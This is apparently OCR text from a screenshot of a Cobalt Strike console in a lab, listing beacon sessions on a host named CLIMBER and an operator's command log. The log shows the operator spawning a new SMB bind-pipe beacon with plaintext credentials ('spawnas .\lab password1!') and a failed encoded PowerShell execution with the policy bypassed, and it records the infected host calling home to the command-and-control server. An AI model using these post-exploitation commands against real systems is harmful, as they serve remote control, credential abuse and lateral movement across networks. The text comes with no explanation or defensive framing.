 Applications
Thu 21:15
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 lab CLIMBER 1064 16s
192.168.2.66 192.168.2.66 Administrator * CLIMBER 2404 2m
192.168.1.10 192.168.2.66 bdade CLIMBER 7604 635ms
Event Log X Beacon 192.168.2.66@7604 X
[+] host called home, sent: 3631 bytes
[-] could not run powershell -nop -exec bypass -EncodedCommand
as .\lab: 267
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 20 bytes
[*] Current directory is c:\users\bdade\Documents
beacon> cd c:\
[*] cd c:\
[+] host called home, sent: 23 bytes
beacon> spawnas .\lab password1!
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9876) as .\lab
[+] host called home, sent: 196392 bytes
[+] established link to child beacon: 192.168.2.66
[CLIMBER] bdade/7604 last: 635ms
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1